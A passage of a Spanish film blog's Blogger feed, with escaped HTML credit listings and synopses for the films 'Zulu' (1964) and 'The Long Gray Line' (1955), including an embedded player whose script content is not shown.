color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EIvor Emmanuel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=498157935\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"-1\" title=\"Paul Daneman\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPaul Daneman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=671316899\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"-1\" title=\"Glynn Edwards\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGlynn Edwards\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=858729207\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"-1\" title=\"Neil McCarthy\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENeil McCarthy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=266606278\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"-1\" title=\"Gary Bond\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/053220464813722-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGary Bond\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"11\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=144739\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=570966073\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"John Barry\"\u003EJohn Barry\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=436954263\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Stephen Dade\"\u003EStephen Dade\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=723404629\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Stanley Baker\"\u003EStanley Baker\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=880140921\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Cy Endfield\"\u003ECy Endfield\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603919547\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Paramount Pictures\"\u003EParamount Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=763343\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EColonialismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=644424\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EÁfrica\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661842\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ESiglo XIX\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESudáfrica, 1879. Un centenar de soldados ingleses esperan el ataque de 4.000 guerreros zulúes. Tienen órdenes de resistir en su puesto y, a pesar de la aplastante superioridad numérica del enemigo (40 a 1), están dispuestos a luchar hasta el final.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204704f06807303506f07306507703606e05002207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8560901490014339398\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/zulu-1964-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8560901490014339398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8560901490014339398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/zulu-1964-hdtv.html","title":"Zulú (1964) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrvRNxTN5DaMqbzoJgb5I_u010asyRF_agUUWtaGjP1H077kjwR0Ridkgw24_JwaALEwpc_ICGdfKPrcJzFzSPzzVuwRMTiuauwjkWFkziqLKtjXAt_VvOgB0w8jL7wkwrLaCyDO5u1jTJYa88jG6OZUcR6aAmfUrK8Ble9lYyqcSRMHJgnjRD60oMRg\/s72-c\/81E1gvMuf3L._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7572337366100667153"},"published":{"$t":"2024-07-30T19:43:00.000+02:00"},"updated":{"$t":"2024-07-30T19:43:14.625+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1955"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"}],"title":{"type":"text","$t":"Cuna de héroes (1955) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ1j07HeTUXK0nXLPEcKK2yUUFBuHpV69lbFFz-OQhY0-_WB8lANXR5ZFXwZvujHYkYC4MMkGtZh4m1vv9ko3JIl5yhNkBysmp0Q_xxeI3Ijge7Lp-9aaMxUIccDILoqD9fs8D60vemHK3\/s1754\/gsg.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ1j07HeTUXK0nXLPEcKK2yUUFBuHpV69lbFFz-OQhY0-_WB8lANXR5ZFXwZvujHYkYC4MMkGtZh4m1vv9ko3JIl5yhNkBysmp0Q_xxeI3Ijge7Lp-9aaMxUIccDILoqD9fs8D60vemHK3\/s320\/gsg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Long Gray Line\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1955\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E138 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Ford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Ford\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ford\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEdward Hope\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGeorge Duning\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECharles Lawton Jr.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tyrone%20Power\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETyrone Power\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Maureen%20O%27Hara\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMaureen O'Hara\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ward%20Bond\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWard Bond\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Donald%20Crisp\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDonald Crisp\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Francis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Francis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Betsy%20Palmer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBetsy Palmer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Jr.%20Carey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Jr. Carey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Graves\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Graves\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Phil%20Carey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPhil Carey\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EColumbia Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 